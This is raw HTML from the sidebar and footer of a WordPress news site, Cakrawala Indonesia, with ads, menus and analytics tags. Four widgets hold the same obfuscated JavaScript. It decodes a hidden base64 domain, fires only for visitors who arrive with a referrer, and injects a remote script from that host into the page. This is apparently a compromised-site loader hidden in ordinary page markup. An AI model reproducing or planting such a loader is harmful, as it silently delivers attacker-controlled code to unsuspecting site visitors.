	<section id="media_image-11" class="widget widget_media_image"><a href="https://files.appsgeyser.com/Cakrawala%20Indonesia_16302325.apk?src=page&#038;_ga=2.8317623.408297525.1669084652-2142564770.1669084652&#038;_gl=1*1kkb25k*_ga*MjE0MjU2NDc3MC4xNjY5MDg0NjUy*_ga_WRFFFBGC4Z*MTY2OTA4NDY1MS4xLjEuMTY2OTA4NTM0OS4wLjAuMA.."><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/DOWNLOAD-APLIKASI.png" class="image wp-image-15600  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-24" class="widget widget_media_image"><h3 class="widget-title">Ayo Daftar Umroh Bersama MMB</h3><img width="1596" height="532" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg" class="image wp-image-33853  attachment-full size-full" alt="Daftar Umroh Bersama MMB" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg 1596w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-768x256.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-1536x512.jpg 1536w" sizes="(max-width: 1596px) 100vw, 1596px" /></section><section id="media_image-26" class="widget widget_media_image"><h3 class="widget-title">Ayo Miliki Rumah Hunian Type 36</h3><img width="1600" height="1139" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg" class="image wp-image-33944  attachment-1600x1139 size-1600x1139" alt="" style="max-width: 100%; height: auto;" title="Rumah Subsidi Type 36" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-768x547.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-1536x1093.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></section><section id="media_image-16" class="widget widget_media_image"><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/Banner-Kerjasama.jpg" class="image wp-image-18222  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title">ALAMAT REDAKSI</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d253824.44001642748!2d106.75008581443343!3d-6.262823526971408!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698d4b4d3323b9%3A0x612ca2b3091e762c!2sPT.%20Cakrawala%20Indo%20Nesia!5e0!3m2!1sid!2sid!4v1668660613600!5m2!1sid!2sid" width="500" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://cakrawalaindonesia.id" class="custom-footerlogo-link" title="Cakrawala Indonesia"><img src="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/Cakrawala-Indonesia-Logo-01.png" alt="Cakrawala Indonesia" title="Cakrawala Indonesia" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/cakrawindoes" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/SosialCIO" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/cakrawindoes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC0n7TU6GhgzvA7vcNvRyB8Q" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2956"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul></div>Copyright © 2020-2023 - Cakrawalaindonesia.id							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2871"><a href="https://cakrawalaindonesia.id">KATEGORI</a>
<ul class="sub-menu">
	<li id="menu-item-14152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14152"><a href="https://cakrawalaindonesia.id">Home</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://cakrawalaindonesia.id/category/news/">News</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14147"><a href="https://cakrawalaindonesia.id/category/travel/">Travel</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14172"><a href="https://cakrawalaindonesia.id/category/finance/">Finance</a></li>
	<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14148"><a href="https://cakrawalaindonesia.id/category/sastra/">Karya Sastra</a></li>
	<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14149"><a href="https://cakrawalaindonesia.id/category/infografis/">Infografis</a></li>
	<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14150"><a href="https://cakrawalaindonesia.id/category/video/">Video</a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18188"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">Kemenparekraf</a></li>
	<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14151"><a href="https://cakrawalaindonesia.id/category/lainnya/">Lainnya</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://cakrawalaindonesia.id/indeks/">Indeks</a></li>
</ul>
</li>
<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14122"><a href="https://cakrawalaindonesia.id">REGIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-15565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15565"><a href="https://cakrawalaindonesia.id/category/aceh/">Aceh</a></li>
	<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14142"><a href="https://cakrawalaindonesia.id/category/sumut/">Sumut</a></li>
	<li id="menu-item-14143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14143"><a href="https://cakrawalaindonesia.id/category/riau/">Riau</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://cakrawalaindonesia.id/category/sumsel/">Sumsel</a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17009"><a href="https://cakrawalaindonesia.id/category/banten/">Banten</a></li>
	<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16905"><a href="https://cakrawalaindonesia.id/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://cakrawalaindonesia.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16994"><a href="https://cakrawalaindonesia.id/category/jateng/">Jateng</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://cakrawalaindonesia.id/category/jatim/">Jatim</a></li>
	<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14144"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI Yogyakarta</a></li>
	<li id="menu-item-15566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15566"><a href="https://cakrawalaindonesia.id/category/bali/">Bali</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://cakrawalaindonesia.id/category/ntb/">Nusa Tenggara Barat</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://cakrawalaindonesia.id/category/ntt/">Nusa Tenggara Timur</a></li>
</ul>
</li>
<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14123"><a href="https://cakrawalaindonesia.id">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-14124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14124"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14125"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14126"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
	<li id="menu-item-14128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14128"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14127"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-31777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31777"><a>JARINGAN KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272"><a href="https://www.digimifin.com">Digimifin</a></li>
	<li id="menu-item-31778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31778"><a href="https://www.unlimifin.com">Unlimifin</a></li>
	<li id="menu-item-33273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33273"><a href="https://www.finansilia.com">Finansilia</a></li>
	<li id="menu-item-33274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33274"><a href="https://www.kistoday.com">Kistoday</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	
				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '178898745');
				</script><script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/main.js?ver=2.1.4" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
</script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.4" id="wpberita-infscroll-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/search.js?ver=2.1.4" id="simplegrid-search-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.4" id="wpberita-darkmode-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.4" id="wpberita-tinyslider-module-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=178898745&amp;ver=2.1.4" id="wpberita-analytics-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbf3003bae5d425f8cd5f38e5a8ccd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-10-31 23:58:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W3IWVeI0VBszCwIyd5lG9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761983396755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>